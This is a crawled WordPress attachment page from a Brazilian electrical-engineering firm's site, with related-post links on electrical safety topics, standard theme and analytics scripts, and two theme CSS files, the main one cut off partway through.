                        <div class="entry-meta">
    <span class="entry-date"><a href="https://sigmasys.com.br/63118006-e0ba-3e40-905d-16a905729726/" rel="bookmark"><time class="published updated" datetime="2020-03-19T10:40:26-03:00">19 de março de 2020</time></a></span><span class="entry-read">0 sec read</span></div>                    
                        <div class="entry-content">
                            <p class="attachment"><a href='https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726-300x200.jpg 300w, https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726-1024x682.jpg 1024w, https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726-768x512.jpg 768w, https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726-555x370.jpg 555w, https://sigmasys.com.br/wp-content/uploads/2020/03/63118006-e0ba-3e40-905d-16a905729726.jpg 1373w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="clearfix"></div>                        </div>
                
                        <div class="entry-footer">
                            <div class="entry-share social-icons"><span class="share-title">Compartilhar</span><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsigmasys.com.br%2F63118006-e0ba-3e40-905d-16a905729726%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="twitter" href="https://twitter.com/intent/tweet?text=63118006-e0ba-3e40-905d-16a905729726&amp;url=https%3A%2F%2Fsigmasys.com.br%2F63118006-e0ba-3e40-905d-16a905729726%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fsigmasys.com.br%2F63118006-e0ba-3e40-905d-16a905729726%2F" target="_blank"><i class="fa fa-google-plus"></i></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url={https%3A%2F%2Fsigmasys.com.br%2F63118006-e0ba-3e40-905d-16a905729726%2F}&title={63118006-e0ba-3e40-905d-16a905729726};" target="_blank"><i class="fa fa-linkedin"></i></a><script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script></div><div class="entry-related clearfix"><h3 class="related-title">Relacionados</h3><div class="entry-widget-content">	<div class="row"><div class="col-xs-12 col-sm-4 col-md-4"><div class="blog-entry">
            <div class="entry-img">
            <a href="https://sigmasys.com.br/tudo-o-que-a-sua-empresa-precisa-saber-sobre-a-nr-10/" rel="bookmark"><img width="555" height="370" src="https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-555x370.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-555x370.png 555w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-300x200.png 300w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-1024x682.png 1024w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-768x512.png 768w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10.png 1373w" sizes="(max-width: 555px) 100vw, 555px" /></a><span class="entry-cat"><a href="https://sigmasys.com.br/category/nr-10/" rel="category tag">NR 10</a></span>        </div><!-- .entry-img end -->
        <div class="clearfix"></div>
    <div class="entry-content">
        <span class="entry-date"><a href="https://sigmasys.com.br/tudo-o-que-a-sua-empresa-precisa-saber-sobre-a-nr-10/" rel="bookmark"><time class="published" datetime="2020-03-24T10:04:27-03:00">24 de março de 2020</time></a></span>        <div class="entry-title">
            <h4>
                <a href="https://sigmasys.com.br/tudo-o-que-a-sua-empresa-precisa-saber-sobre-a-nr-10/" rel="bookmark">
                    Tudo o que a sua empresa precisa saber sobre a NR 10                </a>
            </h4>
        </div>
    </div><!-- .entry-content end -->
</div><!-- .blog-entry end --></div><div class="col-xs-12 col-sm-4 col-md-4"><div class="blog-entry">
            <div class="entry-img">
            <a href="https://sigmasys.com.br/saiba-sobre-manutencoes-preventivas-e-corretivas-nas-instalacoes-eletricas/" rel="bookmark"><img width="555" height="370" src="https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-555x370.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-555x370.png 555w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-300x200.png 300w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-1024x682.png 1024w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-768x512.png 768w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas.png 1373w" sizes="(max-width: 555px) 100vw, 555px" /></a><span class="entry-cat"><a href="https://sigmasys.com.br/category/instalacoes-eletricas/" rel="category tag">Instalações elétricas</a>, <a href="https://sigmasys.com.br/category/manutencoes-corretivas/" rel="category tag">Manutenções corretivas</a>, <a href="https://sigmasys.com.br/category/manutencoes-preventivas/" rel="category tag">Manutenções preventivas</a></span>        </div><!-- .entry-img end -->
        <div class="clearfix"></div>
    <div class="entry-content">
        <span class="entry-date"><a href="https://sigmasys.com.br/saiba-sobre-manutencoes-preventivas-e-corretivas-nas-instalacoes-eletricas/" rel="bookmark"><time class="published updated" datetime="2020-03-19T15:49:34-03:00">19 de março de 2020</time></a></span>        <div class="entry-title">
            <h4>
                <a href="https://sigmasys.com.br/saiba-sobre-manutencoes-preventivas-e-corretivas-nas-instalacoes-eletricas/" rel="bookmark">
                    Saiba tudo sobre manutenções preventivas e corretivas nas instalações elétricas                </a>
            </h4>
        </div>
    </div><!-- .entry-content end -->
</div><!-- .blog-entry end --></div>	</div><!-- .row end --></div>	</div>                        </div>
                    </div><!-- .blog-entry -->

                            </div><!-- #main end -->

            
        </div><!-- .row end -->
	</div><!-- .container end -->
</section> <!-- #blog end -->

<footer id="footer" class="footer footer-1">
            <div class="footer-top">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-6 col-md-6 col-lg-6 has-footer-2cols"><aside id="media_image-2" class="rodape-logo widget widget_media_image"><img width="187" height="47" src="https://sigmasys.com.br/wp-content/uploads/2020/01/Prancheta-1.png" class="image wp-image-26  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside></div><div class="col-12 col-sm-6 col-md-6 col-lg-6 has-footer-2cols"><aside id="custom_html-2" class="widget_text rodape-social widget widget_custom_html"><div class="textwidget custom-html-widget"><ul><li><a href="https://www.facebook.com/SigmasysEngenharia/" target="_blank" rel="noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/company/sigmasys-engenharia " target="_blank" rel="noopener"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li></ul></div></aside></div>                </div>
            </div><!-- .container end -->
        </div><!-- .footer-top end -->
    
            <div class="footer-bar">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-md-12">
                        <hr>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-md-12 text--center">
                        <div class="copyright">
                        <p style="text-align: right;">Desenvolvido por<strong> Meow Digital</strong></p>                        </div>
                    </div>
                </div>
            </div>
        </div><!-- .footer-bottom end -->
    </footer></div><!-- #wrapper -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sigmasys.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/plugins/popper.js?ver=1.14.7" id="zyt-popper-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/plugins/bootstrap.js?ver=4.3.1" id="zyt-bootstrap-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/plugins/magnific.popup.js?ver=1.1.0" id="zyt-magnific-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/functions.js?ver=1.2.0" id="zyt-functions-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66b7b5482a68404f91b57874fdc4b827","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/kolaso.css?ver=1.2.0
body_size: 77
content:
@font-face {
  font-family: 'icomoon';
  src: url('kolaso.eot?fmosqg');
  src: url('kolaso.eot?fmosqg#iefix') format('embedded-opentype'),
    url('kolaso.ttf?fmosqg') format('truetype'),
    url('kolaso.woff?fmosqg') format('woff'),
    url('kolaso.svg?fmosqg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

i[class^="kolaso-"],
i[class*=" kolaso-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.kolaso-Coins:before {
  content: "\e900";
}

.kolaso-cross:before {
  content: "\e901";
}

.kolaso-Fingerprint:before {
  content: "\e902";
}

.kolaso-Gear:before {
  content: "\e903";
}

.kolaso-Globe:before {
  content: "\e904";
}

.kolaso-Mail:before {
  content: "\e905";
}

.kolaso-Newspaper:before {
  content: "\e906";
}

.kolaso-Paint:before {
  content: "\e907";
}

.kolaso-Play-Icon:before {
  content: "\e908";
}

.kolaso-Printer:before {
  content: "\e909";
}

.kolaso-Quote:before {
  content: "\e90a";
}

.kolaso-Quote2:before {
  content: "\e90b";
}

.kolaso-Search:before {
  content: "\e90c";
}

.kolaso-Side:before {
  content: "\e90d";
}

.kolaso-Support:before {
  content: "\e90e";
}

.kolaso-Arrow-left:before {
  content: "\e910";
}

.kolaso-Arrow-right:before {
  content: "\e911";
}

.kolaso-Astronaut-Icon:before {
  content: "\e912";
}

.kolaso-Cart:before {
  content: "\e913";
}

--- FILE ---
content_type: text/css
request_url: https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/style.css?ver=1.2.0
body_size: 36925
content:
@charset "UTF-8";
/*!
// Contents
// ------------------------------------------------>

 1.  Global Styles
 2.  Typography
 3.	 Color
 4.	 Align
 6.	 Blockquotes
 7.	 Background
 8.	 Breadcrumbs
 9.	 Buttons
 10. Forms
 11. Icons
 12. List
 13. Media
 14. Tabs
 15. Accordions
 17. Pagination
 18. Alerts
 19. Backtop
 20. Range
 21. Icon Box
 22. Misc
 23. Modals
 25. Tables
 26. utilities
 27. Loading
 28. Header
 29. Menu
 30. Page Title
 31. Blog
 32. Sidebar
 33. Heading
 34. Skills
 35. Hero
 36. Carousel
 37. Portfolio
 38. Icon With Text
 39. Pricing
 40. Team
 41. Contact
 42. Clients
 43. Testimonial
 44. Video
 45. Counters
 46. Services
 47. Action
 48. 404
 49. Countdown
 50. Plugins
 51. Banners
 52. Shop
 53. Layout
 54. Banner
 55. Footer
 56. Custom

 /*------------------------------------*\
    #RESET
\*------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
p,
a,
dl,
dt,
dd {
  margin: 0;
  padding: 0;
}

*,
:active,
:focus {
  outline: none !important;
}

textarea {
  resize: none;
}

::selection {
  text-shadow: none;
}

::-moz-selection {
  text-shadow: none;
}

::-webkit-selection {
  text-shadow: none;
}

.form-control {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button {
  background-color: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  outline: none;
  padding: 0;
}

textarea {
  resize: none;
}

li {
  line-height: 24px;
}

pre {
  background: #f9f9f9;
  font-size: 14px;
  margin: 22px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

dl dt {
  font-weight: 700;
  text-transform: uppercase;
  color: #282828;
}

/*------------------------------------*\
    #GLOBAL STYLES
\*------------------------------------*/
body,
html {
  overflow-x: hidden;
}

body {
  background-color: #ffffff;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #9b9b9b;
  margin: 0;
}

.wrapper {
  background-color: #ffffff;
}

::selection {
  background-color: #5156ea;
  color: #ffffff;
  text-shadow: none;
}

a {
  color: #5156ea;
  -webkit-transition: none 86ms ease-out;
  -moz-transition: none 86ms ease-out;
  -ms-transition: none 86ms ease-out;
  -o-transition: none 86ms ease-out;
  transition: none 86ms ease-out;
}
a:hover {
  color: #232ae5;
  text-decoration: none;
}

textarea {
  resize: none;
}

.fullscreen {
  height: 100vh !important;
}

section {
  padding-top: 100px;
  padding-bottom: 100px;
}

.page .page-container.nopadding {
  padding-top: 0;
  padding-bottom: 0;
}

hr {
  border-color: #eaeaea;
  margin: 0;
}

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  .fullscreen {
    height: auto !important;
  }
}
/*------------------------------------*\
    #TYPOGRAPHY
\*------------------------------------*/
/* Heading Text */
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 800;
  margin: 0 0 28px;
  line-height: 1;
}

.h1,
h1 {
  font-size: 52px;
}

.h2,
h2 {
  font-size: 42px;
}

.h3,
h3 {
  font-size: 38px;
}

.h4,
h4 {
  font-size: 28px;
}

.h5,
h5 {
  font-size: 24px;
}

.h6,
h6 {
  font-size: 18px;
}

p {
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
}

.lead {
  font-size: 16px;
  line-height: 1.8;
}

/* Aligning Text */
.text--left {
  text-align: left !important;
}

.text--right {
  text-align: right !important;
}

.text--center {
  text-align: center !important;
}

.text--just {
  text-align: justify !important;
}

.align--top {
  vertical-align: top;
}

.align--bottom {
  vertical-align: bottom;
}

.align--middle {
  vertical-align: middle;
}

.align--baseline {
  vertical-align: baseline;
}

/* Weight Text */
.bold {
  font-weight: bold !important;
}

.regular {
  font-weight: normal !important;
}

.medium {
  font-weight: 500 !important;
}

.italic {
  font-style: normal;
}

.break-word {
  word-wrap: break-word;
}

.no-wrap {
  white-space: nowrap;
}

/* Text Color */
.text-white {
  color: #ffffff !important;
}

.text-gray {
  color: #f9f9f9 !important;
}

.text-black {
  color: #282828;
}

.text-theme {
  color: #5156ea !important;
}

.text--capitalize {
  text-transform: capitalize !important;
}

.text--uppercase {
  text-transform: uppercase !important;
}

.font-heading {
  font-family: "Nunito Sans", sans-serif;
}

.font-body {
  font-family: "Poppins", sans-serif;
}

.font-18 {
  font-size: 24px;
}

.font-16 {
  font-size: 16px;
}

.font-20 {
  font-size: 20px;
}

.font-40 {
  font-size: 40px;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  text-center-xs {
    text-align: center !important;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  text-center-sm {
    text-align: center !important;
  }
}
.higlighted-theme {
  background-color: #5156ea;
  color: #fff;
  padding: 5px 0;
}

.higlighted-dark {
  background-color: #282828;
  color: #fff;
  padding: 5px 0;
}

.higlighted-gray {
  background-color: #f9f9f9;
  color: #5156ea;
  padding: 5px 0;
}

.dropcap-1 {
  display: inline-block;
  margin: 5px 25px 0 0;
  text-align: center;
  color: #282828;
  font-size: 40px;
  line-height: 50px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  float: left;
}

.dropcap-2 {
  display: inline-block;
  margin: 5px 25px 0 0;
  text-align: center;
  color: #282828;
  font-size: 40px;
  line-height: 50px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  float: left;
  background: #f9f9f9;
}

.dropcap-3 {
  display: inline-block;
  margin: 5px 25px 0 0;
  text-align: center;
  color: #ffffff;
  font-size: 40px;
  line-height: 50px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  float: left;
  background: #5156ea;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}

/*------------------------------------*\
    #COLORS
\*------------------------------------*/
.color-heading {
  color: #282828 !important;
}

.color-theme {
  color: #5156ea !important;
}

.color-white {
  color: #ffffff !important;
}

.color-gray {
  color: #f9f9f9 !important;
}

/*------------------------------------*\
    #Align
\*------------------------------------*/
address,
blockquote,
dd,
dl,
fieldset,
form,
ol,
p,
pre,
table,
ul {
  margin-bottom: 20px;
}

section {
  padding-top: 100px;
  padding-bottom: 100px;
  overflow: hidden;
}

/* All margin */
.m-0 {
  margin: 0 !important;
}

.m-xs {
  margin: 10px;
}

.m-sm {
  margin: 20px;
}

.m-md {
  margin: 40px;
}

.m-lg {
  margin: 80px;
}

/* top margin */
.mt-0 {
  margin-top: 0;
}

.mt-xs {
  margin-top: 10px;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-15 {
  margin-top: 15px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-30 {
  margin-top: 30px !important;
}

.mt-40 {
  margin-top: 40px !important;
}

.mt-50 {
  margin-top: 50px !important;
}

.mt-60 {
  margin-top: 60px;
}

.mt-70 {
  margin-top: 70px !important;
}

.mt-80 {
  margin-top: 80px !important;
}

.mt-90 {
  margin-top: 90px !important;
}

.mt-100 {
  margin-top: 100px !important;
}

.mt-150 {
  margin-top: 150px;
}

/* bottom margin */
.mb-0 {
  margin-bottom: 0 !important;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mb-25 {
  margin-bottom: 25px !important;
}

.mb-30 {
  margin-bottom: 30px !important;
}

.mb-40 {
  margin-bottom: 40px !important;
}

.mb-45 {
  margin-bottom: 45px !important;
}

.mb-50 {
  margin-bottom: 50px !important;
}

.mb-55 {
  margin-bottom: 50px !important;
}

.mb-40 {
  margin-bottom: 40px !important;
}

.mb-60 {
  margin-bottom: 60px !important;
}

.mb-70 {
  margin-bottom: 70px !important;
}

.mb-80 {
  margin-bottom: 80px !important;
}

.mb-90 {
  margin-bottom: 90px !important;
}

.mb-100 {
  margin-bottom: 100px !important;
}

.mb-120 {
  margin-bottom: 120px !important;
}

.mb-150 {
  margin-bottom: 150px !important;
}

/* right margin */
.mr-0 {
  margin-right: 0;
}

.mr-25 {
  margin-right: 25px !important;
}

.mr-30 {
  margin-right: 30px !important;
}

.mr-50 {
  margin-right: 50px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-150 {
  margin-right: 150px;
}

/* left margin */
.ml-0 {
  margin-left: 0;
}

.ml-xs {
  margin-left: 10px;
}

.ml-sm {
  margin-left: 20px;
}

.ml-md {
  margin-left: 40px;
}

.ml-lg {
  margin-left: 80px;
}

.ml-30 {
  margin-left: 30px !important;
}

.ml-50 {
  margin-left: 50px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-150 {
  margin-left: 150px;
}

/* All padding */
.p-0 {
  padding: 0 !important;
}

.p-xs {
  padding: 10px;
}

.p-sm {
  padding: 20px;
}

.p-md {
  padding: 40px;
}

.p-lg {
  padding: 80px;
}

/* top padding */
.pt-0 {
  padding-top: 0 !important;
}

.pt-30 {
  padding-top: 30px !important;
}

.pt-40 {
  padding-top: 40px !important;
}

.pt-50 {
  padding-top: 50px !important;
}

.pt-60 {
  padding-top: 60px !important;
}

.pt-70 {
  padding-top: 70px !important;
}

.pt-80 {
  padding-top: 80px !important;
}

.pt-90 {
  padding-top: 90px !important;
}

.pt-100 {
  padding-top: 100px !important;
}

.pt-130 {
  padding-top: 130px !important;
}

.pt-150 {
  padding-top: 150px !important;
}

.pt-180 {
  padding-top: 180px !important;
}

/* bottom padding */
.pb-0 {
  padding-bottom: 0 !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-30 {
  padding-bottom: 30px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-50 {
  padding-bottom: 50px !important;
}

.pb-60 {
  padding-bottom: 60px !important;
}

.pb-70 {
  padding-bottom: 70px !important;
}

.pb-80 {
  padding-bottom: 80px !important;
}

.pb-85 {
  padding-bottom: 85px !important;
}

.pb-90 {
  padding-bottom: 90px !important;
}

.pb-100 {
  padding-bottom: 100px !important;
}

.pb-130 {
  padding-bottom: 130px !important;
}

.pb-150 {
  padding-bottom: 150px !important;
}

/* right padding */
.pr-0 {
  padding-right: 0;
}

.pr-xs {
  padding-right: 10px;
}

.pr-sm {
  padding-right: 20px;
}

.pr-md {
  padding-right: 40px;
}

.pr-lg {
  padding-right: 80px;
}

.pr-15 {
  padding-right: 15px !important;
}

.pr-30 {
  padding-right: 30px !important;
}

.pr-50 {
  padding-right: 50px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-100 {
  padding-right: 100px !important;
}

.pr-150 {
  padding-right: 150px;
}

/* left padding */
.pl-0 {
  padding-left: 0;
}

.pl-30 {
  padding-left: 30px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-100 {
  padding-left: 100px !important;
}

.pl-150 {
  padding-left: 150px;
}

/* Postions */
.fixed {
  position: fixed;
}

.relative {
  position: relative;
}

.absolute {
  position: absolute;
}

.static {
  position: static;
}

/* Zindex*/
.zindex-1 {
  z-index: 1;
}

.zindex-2 {
  z-index: 2;
}

.zindex-3 {
  z-index: 3;
}

/* Borders */
.border-all {
  border: 1px solid #5156ea;
}

.border-top {
  border-top: 1px solid #5156ea;
}

.border-bottom {
  border-bottom: 1px solid #5156ea;
}

.border-right {
  border-right: 1px solid #5156ea;
}

.border-left {
  border-left: 1px solid #5156ea;
}

/* Display */
.inline {
  display: inline;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.hide {
  display: none;
}

.flex {
  display: flex;
}

@media only screen and (max-width: 767px) {
  section {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .text-center-xs {
    text-align: center !important;
  }

  .pull-none-xs {
    float: none !important;
    text-align: center !important;
  }

  .mb-15-xs {
    margin-bottom: 15px;
  }

  .mb-30-xs {
    margin-bottom: 30px !important;
  }

  .mb-40-xs {
    margin-bottom: 40px !important;
  }

  .mb-50-xs {
    margin-bottom: 50px;
  }

  .mb-60-xs {
    margin-bottom: 60px !important;
  }

  .p-none-xs {
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb-15-sm {
    margin-bottom: 15px;
  }

  .mb-30-sm {
    margin-bottom: 30px !important;
  }

  .mb-40-sm {
    margin-bottom: 40px;
  }

  .mb-50-sm {
    margin-bottom: 50px;
  }

  .mb-60-sm {
    margin-bottom: 60px;
  }

  .pb-15-sm {
    padding-bottom: 15px;
  }

  .pb-30-sm {
    padding-bottom: 30px;
  }

  .pb-50-sm {
    padding-bottom: 50px;
  }

  .pb-60-sm {
    padding-bottom: 60px;
  }

  .p-none-sm {
    padding-right: 0;
    padding-left: 0;
  }

  .pull-none-sm {
    float: none !important;
    text-align: center !important;
  }
}
.border-b {
  border-bottom: 1px solid #f9f9f9;
}

.mt--80 {
  margin-top: -80px;
}

/*------------------------------------*\
    #Blockquotes
\*------------------------------------*/
.blockquote,
blockquote {
  font-size: 20px;
  font-family: "Nunito Sans", sans-serif;
  color: #9b9b9b;
  font-style: normal;
  line-height: 28px;
  font-weight: 500;
  padding: 30px 0 30px 30px;
  position: relative;
}
.blockquote p,
blockquote p {
  font-size: 20px;
  font-family: "Nunito Sans", sans-serif;
  color: #9b9b9b;
  font-style: italic;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 6px;
}

.quote-author {
  font-family: "Poppins", sans-serif;
  display: block;
  font-size: 13px;
  font-style: normal;
  font-weight: 600;
  line-height: 1;
  color: #222222;
  margin-top: 18px;
}

.blockquote-1,
blockquote {
  border-left: 6px solid #282828;
}

.blockquote-3,
.blockquote-4 {
  padding-right: 30px;
}

.blockquote-2,
.blockquote-3,
.blockquote-4 {
  border-left: none;
}

.blockquote-2:after,
.blockquote-2:before {
  font-family: fontawesome;
  font-size: 16px;
  position: absolute;
  color: #282828;
  line-height: 1.8;
}

.blockquote-2:before {
  content: "";
  top: 0;
  left: 0;
}

.blockquote-2:after {
  content: "";
  right: 0;
  bottom: 0;
}

.blockquote-3 {
  color: #5156ea;
  background-color: #f4f4f4;
}

.blockquote-4 {
  color: #ffffff;
  background-color: #222222;
}

.blockquote-4 .quote-author {
  color: #ffffff;
}

/*------------------------------------*\
    #BACKGROUNDS
\*------------------------------------*/
.bg-theme {
  background-color: #5156ea !important;
}

.bg-gray {
  background-color: #f9f9f9 !important;
}

.bg-white {
  background-color: #ffffff !important;
}

.bg-dark {
  background-color: #222222 !important;
}

.bg-secondary {
  background-color: #282828;
}

/* Background Image */
.bg-parallax {
  background-attachment: fixed !important;
}

.bg-overlay {
  position: relative;
  overflow: hidden;
  z-index: 1;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  width: 100%;
  height: 100%;
}
.bg-overlay:before {
  content: "";
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.bg-overlay-light:before {
  background-color: rgba(255, 255, 255, 0.8);
}

.bg-overlay-dark:before {
  background-color: rgba(27, 26, 26, 0.2);
  background-image: linear-gradient(to bottom, rgba(27, 26, 26, 0.25) 0%, rgba(27, 26, 26, 0) 34%, rgba(27, 26, 26, 0) 82%);
}

.bg-overlay-dark2:before {
  background-color: rgba(27, 26, 26, 0.6);
}

.bg-overlay-theme:before {
  background-color: rgba(81, 86, 234, 0.9);
}

.bg-overlay-theme2:before {
  background-color: rgba(81, 86, 234, 0.96);
}

/* Background Video */
.bg-video {
  position: relative;
}
.bg-video .bg-player {
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background: url(polina.jpg) no-repeat;
  min-height: 500px;
}
.bg-video .vidbg {
  min-width: 100%;
  min-height: 100%;
}

.bg-vyoutube {
  z-index: 550;
  text-align: center;
  height: 100%;
  min-height: 100%;
  position: relative;
  overflow: hidden;
}

.no-shadow {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*------------------------------------*\
    #BREADCRUMB
\*------------------------------------*/
/* Breadcrumb Style 1 */
.breadcrumb {
  background-color: transparent;
  margin-bottom: 0;
  padding: 0;
  border-radius: 0;
  color: #e5e4e4;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  display: block;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li a {
  color: #e5e4e4;
}
.breadcrumb > li + li:before {
  color: #e5e4e4;
  padding: 0 5px;
  color: #ccc;
  content: "/ ";
}
.breadcrumb > li + li:empty:before {
  content: "";
}

/*------------------------------------*\
    #BUTTONS
\*------------------------------------*/
.btn {
  font-family: "Poppins", sans-serif;
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  padding: 0;
  line-height: 48px;
  width: 170px;
  height: 50px;
  letter-spacing: 0.26px;
  background: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}

.btn:focus,
.btn.active,
.btn:active,
body .btn-primary:not(:disabled):not(.disabled).active:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

/* Button Primary */
.btn-primary {
  background-color: #5156ea;
  color: #ffffff;
  border: 2px solid #5156ea;
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active {
  background-color: #222222;
  color: #ffffff;
  border: 2px solid #222222;
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-primary.btn-inverse:active,
.btn-primary.btn-inverse:focus,
.btn-primary.btn-inverse:hover {
  background-color: #ffffff;
  color: #5156ea;
  border-color: #ffffff;
}

/* Button Secondary*/
.btn-secondary {
  background-color: #222222;
